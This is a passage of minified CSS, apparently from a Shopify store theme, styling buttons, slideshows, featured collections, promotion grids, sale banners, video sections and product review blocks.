0}.featured-blog-section a.highlight-false,.featured-blog-section input[type=button].highlight-false,.featured-blog-section a.highlight-true,.featured-blog-section input[type=button].highlight-true,.featured-blog-section a.continue-button{margin:10px 0 25px}@media (max-width: 480px){.featured-blog-section a.highlight-false,.featured-blog-section input[type=button].highlight-false,.featured-blog-section a.highlight-true,.featured-blog-section input[type=button].highlight-true,.featured-blog-section a.continue-button{margin:10px 0 0}}a.highlight-false:hover,input[type=button].highlight-false:hover,a.highlight-true:hover,input[type=button].highlight-true:hover,a.continue-button:hover{background-color:#c33218;border-color:#c33218;color:#fff}@media (max-width: 480px){a.highlight-false,input[type=button].highlight-false,a.highlight-true,input[type=button].highlight-true,a.continue-button{color:#000;border-color:#000;background-color:transparent}a.highlight-false:hover,input[type=button].highlight-false:hover,a.highlight-true:hover,input[type=button].highlight-true:hover,a.continue-button:hover{border-color:#000;background-color:#000;color:#fff}}a.highlight-true,input[type=button].highlight-true{background-color:#c33218;border-color:#c33218;color:#fff}@media (max-width: 480px){a.highlight-true,input[type=button].highlight-true{border-color:#000;background-color:#000;color:#fff}}a.continue-button,a.highlight-false--dark,input[type=button].highlight-false--dark{color:#000;border-color:#000;background-color:transparent}a.continue-button:hover,a.highlight-false--dark:hover,input[type=button].highlight-false--dark:hover{border-color:#000;background-color:#000;color:#fff}.homepage-slideshow{margin:4px auto 0}.homepage-slideshow a.highlight-false:hover,.homepage-slideshow input[type=button].highlight-false:hover,.homepage-slideshow a.highlight-true:hover,.homepage-slideshow input[type=button].highlight-true:hover{color:#fff}@media (max-width: 480px){.homepage-slideshow a.highlight-false,.homepage-slideshow input[type=button].highlight-false,.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{color:#000;border-color:#000;background-color:transparent}.homepage-slideshow a.highlight-false:hover,.homepage-slideshow input[type=button].highlight-false:hover,.homepage-slideshow a.highlight-true:hover,.homepage-slideshow input[type=button].highlight-true:hover{border-color:#000;background-color:#000;color:#fff}}.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{background-color:#c33218;border-color:#c33218;min-height:50px;height:50px;line-height:50px;color:#fff}@media (max-width: 749px){.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{min-height:35px;height:35px;line-height:35px}}@media (max-width: 480px){.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{border-color:#000;background-color:#000;color:#fff}}.homepage-slideshow a.highlight-true:hover,.homepage-slideshow input[type=button].highlight-true:hover{background-color:#fff;color:#c33218}.homepage-slideshow .caption{top:44%}.account-header-logout{text-align:right;text-transform:uppercase}.account-sidebar{border-right:1px solid #aaaaaa;box-sizing:border-box;padding-right:10px}@media (max-width: 749px){.account-sidebar{border:0;padding-right:0}}.customers-addresses .account-sidebar{border-right:0;padding-right:0}.customers-addresses .account-main{box-sizing:border-box;border-left:1px solid #aaaaaa;padding-left:20px}@media (max-width: 749px){.customers-addresses .account-main{border:0;padding-left:0}}.action_bottom .note{vertical-align:middle;line-height:40px}.address_title{margin-bottom:0;padding-bottom:0}.action_edit{background-color:#333;border-color:#333}.action_edit a{color:#fff}.action_edit:hover{background-color:#333;border-color:#333}.action_edit:hover a{color:#fff}.action_delete{background-color:#fff;border-color:#333}.action_delete a{color:#333}.action_delete:hover{background-color:#333;border-color:#333}.action_delete:hover a{color:#fff}.collection-in-detail .section{margin:0}.collection-in-detail .half{width:50%;float:left;position:relative}@media (max-width: 749px){.collection-in-detail .half{width:100%}}.collection-in-detail .product-details{padding:40px 2rem}.collection-in-detail .frontpage_product_stagger--true .section:nth-child(2n) .half{float:right}.collection-in-detail .product_gallery.multi-image{width:100%;display:block;margin-bottom:0}.text-columns-with-images-section .border-style--box{padding:10%;border:1px solid #aaaaaa}.text-columns-with-images-section .border-style--quote{padding-left:20px;border-left:1px solid #aaaaaa;margin-bottom:10%}.text-columns-with-images-section .large_text{font-family:Rubik;font-size:33.8px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 749px){.text-columns-with-images-section .large_text{font-size:27px}}.text-columns-with-images-section .text-column{margin-bottom:25px}.text-columns-with-images-section a.continue-button{margin-top:10px}.text-columns-with-images-section h2.title+.feature_divider{margin-bottom:40px}.text-animation--true .caption-content{opacity:0}@media (max-width: 480px){.text-animation--true .caption-content{opacity:1;animation-duration:0s}}.homepage-slideshow,.testimonial-section{position:relative;overflow:visible}.homepage-slideshow.single-image .flickity-prev-next-button,.testimonial-section.single-image .flickity-prev-next-button,.homepage-slideshow.single-image .flickity-page-dots,.testimonial-section.single-image .flickity-page-dots{display:none}.homepage-slideshow .gallery-cell,.testimonial-section .gallery-cell{width:100%;background-color:#fff}@media (max-width: 480px){.homepage-slideshow .gallery-cell,.testimonial-section .gallery-cell{background-color:transparent}}.homepage-slideshow .gallery-cell img,.testimonial-section .gallery-cell img{width:100%;display:block}.homepage-slideshow .flickity-prev-next-button,.testimonial-section .flickity-prev-next-button{width:5%;height:100%;border-radius:0}.homepage-slideshow .flickity-page-dots,.testimonial-section .flickity-page-dots{bottom:2em}.homepage-slideshow .flickity-page-dots .dot,.testimonial-section .flickity-page-dots .dot{height:4px;width:22px;margin:0 5px;border-radius:4px;background:#fff;opacity:1}.homepage-slideshow .flickity-page-dots .dot.is-selected,.testimonial-section .flickity-page-dots .dot.is-selected{width:13px}@media (max-width: 480px){.homepage-slideshow .flickity-page-dots,.testimonial-section .flickity-page-dots{display:block;bottom:5px}}.js-product-slider .product_clear{display:none}.js-product-slider .column.alpha,.js-product-slider .columns.alpha{margin:0 10px 0 20px}.js-product-slider .flickity-prev-next-button{border-radius:0}.featured_collections .featured-link--half a[href] img{box-shadow:#000 0 0;transition:opacity .2s linear}.featured_collections .featured-link--half:hover a[href] img.lazyloaded{opacity:.8}.featured-link--section{width:100%;box-sizing:border-box;float:left;min-height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.featured-link--half.featured-link__imageHalf{background-color:transparent;text-align:center}.featured-link--half.featured-link__imageHalf a{width:100%;display:block}.featured-link--half.featured-link__imageHalf a img{width:100%}.featured-link--half{box-sizing:border-box;float:left;width:50%;position:relative;text-align:center;display:table;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;background-color:#f1f1f1}@media (max-width: 480px){.featured-link--half{width:100%;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}}.featured-link--half .featured-link--wrap{width:100%;height:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.featured-link--half img{display:block;margin:0 auto;width:100%;max-width:100%}@media (max-width: 480px){.featured-link--half img{width:100%;max-width:auto}}.featured-link--half .info{display:inline-block;width:80%;margin:0 auto;padding:20px}.featured-link--half .info.text-align--right{text-align:right}.featured-link--half .info.text-align--right .description:before{margin-right:0}.featured-link--half .info.text-align--left{text-align:left}.featured-link--half .info.text-align--left .description:before{margin-left:0}@media (max-width: 480px){.featured-link--half .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);padding:2em 0}}.featured-link--half .collection_title{margin-bottom:15px;display:block;color:#000}.featured-link--half .description{position:relative;font-size:1.3vw;line-height:1.5;margin-bottom:20px;color:#000}@media (max-width: 749px){.featured-link--half .description{font-size:2vw}}@media (max-width: 480px){.featured-link--half .description{font-size:inherit}}@media (min-width: 1400px){.featured-link--half .description{font-size:inherit}}.featured-link--half .button{height:auto;background-color:transparent;color:#000;border:1px solid black;transition:background-color .2s cubic-bezier(.55,.09,.68,.53),color .3s linear,border .2s cubic-bezier(.55,.09,.68,.53);line-height:1.5;padding-top:10px;padding-bottom:10px}.featured-link--half .button:hover{background-color:#000;color:#f1f1f1;border:1px solid black}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) .featured-link--half{float:right}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(2n) .featured-link--half{float:right}.featured_collections.across-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.image-align--left.featured_collections.across-2 .featured-link--section{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 749px){.image-align--left.featured_collections.across-2 .featured-link--section:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 749px){.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.image-align--right.featured_collections.across-2 .featured-link--section{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 749px){.image-align--right.featured_collections.across-2 .featured-link--section:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 749px){.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.featured_collections.across-2 .featured-link--section{width:50%}@media (max-width: 749px){.featured_collections.across-2 .featured-link--section{width:100%}}@media (max-width: 749px){.featured_collections.across-2 .featured-link--half{width:50%}}@media (max-width: 480px){.featured_collections.across-2 .featured-link--half{width:100%}}.featured_collections.across-2 .description{font-size:1.2vw}@media (max-width: 749px){.featured_collections.across-2 .description{font-size:inherit}}.featured_collections.across-2 .button{font-size:1.2vw}@media (max-width: 480px){.featured_collections.across-2 .button{font-size:14px}}.featured_collections.across-2 .featured-link--image:nth-of-type(odd){clear:both}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:left}@media (max-width: 749px){.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:right}}.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:right}@media (max-width: 749px){.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:left}}.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half{float:right}.featured-promotions{margin-left:-15px}.featured-promotions .promo-animation--true{opacity:0}.featured-promotions .feature-section{text-align:center;float:left;margin-bottom:15px;padding-left:15px;position:relative}@media (max-width: 749px){.featured-promotions .feature-section{opacity:1}}.featured-promotions .feature-section .title-wrap{display:table;width:100%;background:#efefef}.featured-promotions .feature-section .link-promo{position:absolute;top:0;left:0;right:0;bottom:0;display:block;background-color:#0000000d}.featured-promotions .feature-section .feature-inner{display:block;position:relative;overflow:hidden}.featured-promotions .feature-section .feature-inner:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,#fff0,#ffffff4d);-webkit-transform:skewX(-25deg);-moz-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skew(-25deg)}.featured-promotions .feature-section .feature-style--circle,.featured-promotions .feature-section .feature-style--circle img{border-radius:50%}.featured-promotions .feature-section .feature-style--rounded,.featured-promotions .feature-section .feature-style--rounded img{border-radius:10px}.featured-promotions .feature-section .feature-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:background-color .25s linear}@media (max-width: 749px){.featured-promotions .feature-section .feature-overlay{background:#000;background:#00000080}}.featured-promotions .feature-section .feature-wrap{position:relative;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;width:80%;margin:0 auto;left:0;right:0;pointer-events:none}.featured-promotions .feature-section .feature-details{display:none;opacity:0;transition:opacity .3s linear}@media (max-width: 749px){.featured-promotions .feature-section .feature-details{opacity:1;display:block!important}}.featured-promotions .feature-section .feature-details.reveal-details{opacity:1}.featured-promotions .feature-section .feature-details .button{margin-top:15px}.featured-promotions .feature-section .description{color:#0000;transition:all .3s linear;margin-bottom:0}.featured-promotions .feature-section .description a{pointer-events:auto}.featured-promotions .feature-section.title-overlay-true .title{transition:all .3s linear;color:#0000}@media (max-width: 749px){.featured-promotions .feature-section.title-overlay-true .title{margin-bottom:10px}}.featured-promotions .feature-section.title-overlay-true .title:after{content:"";display:block;height:1px;width:0;background:#0000;transition:width .5s ease,background-color .5s ease;margin:10px auto auto}@media (max-width: 749px){.featured-promotions .feature-section.title-overlay-true .title:after{display:none}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title{display:none}.featured-promotions .feature-section:hover .feature-overlay{background:#000;background:#00000080}.featured-promotions .feature-section:hover .feature-inner:before{-webkit-animation:shine 1.5s;animation:shine 1.5s}.featured-promotions .feature-section.title-overlay-true:hover .title:after{width:50%;background:#fff}.featured-promotions .feature-section.title-overlay-true:hover .title,.featured-promotions .feature-section.title-overlay-true:hover .description,.featured-promotions .feature-section.title-overlay-false:hover .description{color:#fff}.featured-promotions .feature-section img{width:100%;display:block;box-shadow:0 0 1px #0000000d}.featured-promotions .feature-section .content_wrap{padding:0 20px;width:100%;position:absolute;bottom:15px;left:0;text-align:left}.featured-promotions .feature-section .content_wrap h3{padding:0;margin-bottom:0;font-size:19px;font-weight:500;text-transform:capitalize}.featured-promotions .feature-section .content_wrap a{text-transform:uppercase;font-weight:500;font-size:13px}.featured-promotions .feature-section .content_wrap a:focus{outline:none}.featured-promotions .feature-section .content_wrap span{display:inline-block;vertical-align:middle}.featured-promotions .feature-section .content_wrap .icon-plus{display:inline-block;vertical-align:middle;width:10px;height:10px;margin-left:3px}.featured-promotions .feature-section.section-1{width:41.667%}.featured-promotions .feature-section.section-1 .feature-inner{padding-bottom:100%}.featured-promotions .feature-section.section-1 .content_wrap{padding:0 7px;text-align:center;top:15%;bottom:initial;left:50%;transform:translate(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.featured-promotions .feature-section.section-2{width:25%}.featured-promotions .feature-section.section-2 .feature-inner{padding-bottom:calc(88.5% - 15px)}.featured-promotions .feature-section.section-3{width:33.333%}.featured-promotions .feature-section.section-3 .feature-inner{padding-bottom:calc(65.5% - 15px)}.featured-promotions .feature-section.section-4{width:33.33%}.featured-promotions .feature-section.section-4 .feature-inner{padding-bottom:calc(65.5% - 15px)}.featured-promotions .feature-section.section-5{width:25%}.featured-promotions .feature-section.section-5 .feature-inner{padding-bottom:calc(88.5% - 15px)}@-webkit-keyframes shine{to{left:125%}}@keyframes shine{to{left:125%}}.promo-1{-webkit-animation-delay:0s;animation-delay:0s}.promo-2{-webkit-animation-delay:.3s;animation-delay:.3s}.promo-3{-webkit-animation-delay:.6s;animation-delay:.6s}.promo-4{-webkit-animation-delay:.9s;animation-delay:.9s}.promo-5{-webkit-animation-delay:1.2s;animation-delay:1.2s}.promo-6{-webkit-animation-delay:1.5s;animation-delay:1.5s}.promo-7{-webkit-animation-delay:1.8s;animation-delay:1.8s}.promo-8{-webkit-animation-delay:2.1s;animation-delay:2.1s}.promo-9{-webkit-animation-delay:2.4s;animation-delay:2.4s}.promo-10{-webkit-animation-delay:2.7s;animation-delay:2.7s}.promo-11{-webkit-animation-delay:3s;animation-delay:3s}.promo-12{-webkit-animation-delay:3.3s;animation-delay:3.3s}.featured-promotions.promo-per-row-2 .feature-section{width:calc(50% - 20px)}@media (max-width: 749px){.featured-promotions.promo-per-row-2 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-2 .feature-section:nth-child(odd){clear:both}.featured-promotions.promo-per-row-3 .feature-section{width:calc(33.3333% - 14px)}.featured-promotions.promo-per-row-3 .feature-section:nth-child(3n+1){clear:both;margin-left:0}@media (max-width: 749px){.featured-promotions.promo-per-row-3 .feature-section{width:calc(33.3333% - 7px);margin:0 0 10px 10px}}@media (max-width: 480px){.featured-promotions.promo-per-row-3 .feature-section{width:calc(50% - 8px);margin:0 15px 15px 0;clear:none}.featured-promotions.promo-per-row-3 .feature-section:nth-child(2n){margin-right:0}.featured-promotions.promo-per-row-3 .feature-section:nth-child(3n+1){clear:none}}.featured-promotions.promo-per-row-4 .feature-section{width:calc(25% - 15px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(4n+1){clear:both;margin-left:0}@media (max-width: 749px){.featured-promotions.promo-per-row-4 .feature-section{width:calc(33.3333% - 7px);margin:0 0 10px 10px}.featured-promotions.promo-per-row-4 .feature-section:nth-child(4n+1){clear:none;margin:0 0 10px 10px}.featured-promotions.promo-per-row-4 .feature-section:nth-child(3n+1){margin-left:0}}@media (max-width: 480px){.featured-promotions.promo-per-row-4 .feature-section{width:calc(50% - 5px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(3n+1){margin-left:10px}.featured-promotions.promo-per-row-4 .feature-section:nth-child(odd){clear:both;margin-left:0}}.container.promotions-grid-full_width{width:100%;padding-top:0}.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:50%;margin:0}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:33.333333%;margin:0}@media (max-width: 749px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:25%;margin:0}@media (max-width: 749px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:50%}}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:100%}}.featured-sale-section .featured-promotions{margin-top:40px;position:relative}.featured-sale-section .featured-promotions .feature-section.title-overlay-true{position:relative;padding:15px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;border:none;background:#c33218}@media (max-width: 749px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .upto_text,.featured-sale-section .featured-promotions .feature-section.title-overlay-true .samll_text{font-size:12px;line-height:16px}}@media (max-width: 480px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .upto_text,.featured-sale-section .featured-promotions .feature-section.title-overlay-true .samll_text{font-size:10px;line-height:10px}}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .title{color:#fff;background:transparent;display:block;font-size:20.8px;height:auto;line-height:23.4px;margin-bottom:5px;font-weight:700}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .title:after{content:none}@media (max-width: 749px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .title{font-size:14.3px;line-height:16.9px;margin-bottom:0}}@media (max-width: 480px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .title{font-size:11.7px;line-height:13px}}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .sale_content{color:#fff}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .sale_content h2{margin-top:.2em;font-weight:700;color:#fff;font-size:15.6px;line-height:26px}@media (max-width: 749px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .sale_content h2{font-size:13px;line-height:15.6px;margin-bottom:0}}@media (max-width: 480px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true .sale_content h2{font-size:11.7px;line-height:13px}}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .feature-inner{padding-top:75%;border:solid 3px #ffffff;color:#fff}@media (max-width: 749px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true{padding:5px}}@media (max-width: 480px){.featured-sale-section .featured-promotions .feature-section.title-overlay-true{padding:5px}}@media (max-width: 480px){.featured-sale-section .featured-promotions{margin-top:20px}}.feature_sale_banner{border:solid 5px #3c6682;margin-bottom:30px;font-size:16.8px}.feature_sale_banner .column{padding:15px;text-align:center;display:table-cell;vertical-align:middle;height:100%;float:none;width:50%!important}.feature_sale_banner h3{color:#3c6682;background:transparent;display:block;font-size:19.5px;font-weight:700;height:auto;line-height:26px;margin-bottom:5px}.feature_sale_banner h2{margin-top:.2em;font-weight:700;color:#000;font-size:26px;margin-bottom:5px;line-height:36.4px}.feature_sale_banner .row{padding:5px;width:100%;display:table;background:#e2d56f}.feature_sale_banner .red_section{color:#fff;background:#3c6682}.feature_sale_banner .red_section h2{color:#fff}.feature_sale_banner .red_section h3{color:#e2d56f}@media (max-width: 749px){.feature_sale_banner{margin-top:30px}}.banner{width:100%;margin:0 auto;position:relative;overflow:hidden;background-color:#fff;background-size:100% auto;background-position:center center}@media (max-width: 480px){.banner{max-height:inherit;background-color:transparent}}.banner img{width:100%;display:block}.featured_blog_img.blog_after{position:relative}.featured_blog_img.blog_after .after{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner .after{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;opacity:1;display:block;background:#0006;background-image:url(/cdn/shop/files/dots.png?7530526197478654319);background-repeat:repeat}.index #shopify-section-footer{padding-top:35px}.featured_blog_img.blog_after:hover .after{opacity:1;background:#0009}.featured_blog_img.blog_after .after .read_more{color:#fff;border:1px solid #fff;padding:8px 10px;border-radius:22px;position:absolute;top:150%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:100%;max-width:115px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.featured_blog_img.blog_after .after .read_more:hover{background:#fffc;color:#000;border-color:#fffc}.featured_blog_img.blog_after .after .read_more:hover svg.icon-plus g path{fill:#000}.featured_blog_img.blog_after:hover .after .read_more{top:50%}.featured_blog_img.blog_after .after .read_more .icon-plus{width:12px;height:10px}.featured_blog_img.blog_after .after .read_more .icon-plus g>path{fill:#fff}.banner .after .action_button{background-color:transparent;border-color:#fff;border-radius:22px;line-height:3}.banner .after .action_button:hover{background:#fffc;color:#000;border-color:#fffc}.banner .after .action_button:hover svg.icon-plus g path{fill:#000}.banner .after .action_button .icon-plus{position:relative;padding:0 1px;margin:0 0 0 5px;top:-1px}.banner .after .action_button .icon-plus g>path{fill:#fff}.christmas_sale_banner img{width:auto;margin:0 auto;max-width:90%}.homepage-video{position:relative;overflow:hidden;transition:height .3s ease-in-out;background-color:#fff}@media (max-width: 480px){.homepage-video{background-color:transparent}}.homepage-video img{width:100%;display:block}.homepage-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.homepage-video .homepage-video--media{width:100%;height:auto;padding-top:0}.homepage-video .placeholder-image--true a.video__play-button{pointer-events:none}.homepage-video .caption.text-on-video{z-index:20;pointer-events:none}@media (max-width: 480px){.homepage-video .caption.text-on-video{position:absolute;transform:translateY(-50%);margin:0}.homepage-video .caption.text-on-video a.highlight-false{color:#fff;border-color:#fff}.homepage-video .caption.text-on-video .action_button:not(.video__play-button){display:none}.homepage-video .caption.text-on-video .headline,.homepage-video .caption.text-on-video .pretext,.homepage-video .caption.text-on-video .subtitle{display:none}}.homepage-video .mediaWrapper{position:absolute!important;top:0;left:0}.homepage-video .placeholder-svg--video,.homepage-video .homepage-video__placeholder{display:none}.homepage-video__placeholder{position:relative}.homepage-video.darken-video-true:after{content:"";display:block;background:#0000004d;top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}@media (min-width: 481px){.caption.text-on-video.outside-homepage-video{display:none}}.page_banner{background-color:#333;overflow:hidden;max-height:386px}.page_banner .caption{max-width:960px;left:0;right:0;margin:0 auto;position:absolute;top:50%;-ms-transform:translate(0,-50%);transform:translateY(-50%);z-index:3}.page_banner .caption .headline,.page_banner .caption .subtitle{color:#fff}@media (max-width: 749px){.page_banner .caption{top:50%}}.dark-overlay-true:after{content:"";position:absolute;z-index:2;background:#00000080;top:0;bottom:0;left:0;right:0}body.product .product_header h1{font-size:33px;font-weight:400;letter-spacing:0px}body.product .qualifies_free_ship{color:#000}body.product .product-meta--review{border-left:1px solid #000;padding-left:12px;line-height:12px;margin-left:5px;margin-top:-4px}body.product .product-template .product-meta--review{border-left:none;padding-left:0;margin-left:0}body.product .product-feature-policy h2,body.product .review-header-title{font-weight:700;padding-left:12px;font-size:1.33em}body.product .product-return-exchange{border:1px solid #ececec;padding:10px}body.product .product-feature-block>h2,body.product .product-feature-specs>h2{border:1px solid #efefef;padding:10px;margin:0;border-bottom:0;font-weight:700;font-size:1.33em}body.product .feature_container{border:1px solid #ececec;padding:10px;max-height:320px;overflow-x:auto}body.product .product-feature-specs ul{margin:0 0 1em;border:1px solid #ececec;padding:0 10px;max-height:320px;overflow-x:auto}body.product .product-feature-specs ul li:first-child{border-top:0}body.product .product-feature-specs ul li{border-top:1px dotted #ececec;padding:6px 0;margin-bottom:0}body.product .product-feature-specs .specs_label{min-width:150px;display:inline-block;font-weight:700;font-size:13px!important;vertical-align:top}body.product .product-feature-specs .specs_description{display:inline-block;font-size:13px!important;max-width:302px}body.product hr{clear:both;border-top:solid #ececec;border-width:1px 0 0}body.product .spr-header-title{text-transform:capitalize;font-size:1.33em}body.product .feature_container>li{list-style:none}body.product .feature_container>li .cbp-nttrigger{font-size:15px;margin-top:0}body.product .related-products__title h4{margin:.5em 0}body.product .js-recently-viewed .slider-gallery{margin:0}body.product h4{font-weight:700;text-transform:uppercase}body.product .desc-box{margin-top:30px;margin-bottom:15px}@media (max-width: 749px){body.product .desc-box{margin-top:10px;margin-bottom:0}}.more_by_vendor,.recntly_view{margin-bottom:15px;margin-top:30px}body.product .more_by_vendor .slider-gallery{margin:0 0 15px}@media (max-width: 749px){body.product .more_by_vendor .slider-gallery{margin-bottom:0}}body.product .product_return_exchange h2{margin-top:.3em}body.product .deasciprion-view-btn{padding-top:5px}body.product .viewbtn{cursor:pointer;background:#eee;padding:8px 10px;margin:0 5px 9px 0;color:#221f1f;border-radius:2px;display:-webkit-inline-box}body.product .viewbtn:hover{color:#c33218}body.product #shopify-product-reviews{margin:0;clear:both;overflow:hidden}body.product #shopify-product-reviews .spr-header{float:left;border:1px solid #ececec;width:100%;padding:8px}@media (max-width: 749px){body.product #shopify-product-reviews .spr-header{width:100%}}body.product #shopify-product-reviews .spr-summary-caption{display:block;border-bottom:1px solid #ececec;margin-bottom:8px;padding-bottom:8px}body.product #shopify-product-reviews .spr-content{float:left;width:100%;margin-top:10px}@media (max-width: 749px){body.product #shopify-product-reviews .spr-content{width:100%;padding-left:0}}body.product .latestreview{margin-top:0;float:left;display:block;width:100%}body.product .latestreview .spr-review-content{margin-bottom:15px}body.product .latestreview .spr-review:nth-child(odd) .spr-review-header{background-position:right -104px}body.product .latestreview .spr-review-header{margin-bottom:0}body.product .latestreview .spr-review-header-starratings{margin:0 12px 8px 0}body.product .latestreview .spr-review-header-title{margin-right:12px;font-family:Rubik;font-weight:400;text-transform:uppercase;font-size:17px;line-height:20px;position:relative;top:2px;float:left;display:inline-block}body.product .latestreview .spr-review-header-byline{display:inline-block}body.product .latestreview .spr-reviews{margin:10px 0 0;border-top:1px solid #bfbfbf;padding-top:15px}body.product .latestreview .spr-review:first-child{margin-top:0;padding-top:0}body.product .related-products__title h2.title{margin-bottom:.8em;font-weight:400}body.product .product_return_exchange{margin-top:20px;margin-bottom:20px}body.product .feature_container li>h2{display:none}.sub_headline p{color:#d8d8d8}@media (max-width: 749px){.sub_headline p{text-align:center}}.product_images{margin-bottom:15px}@media (max-width: 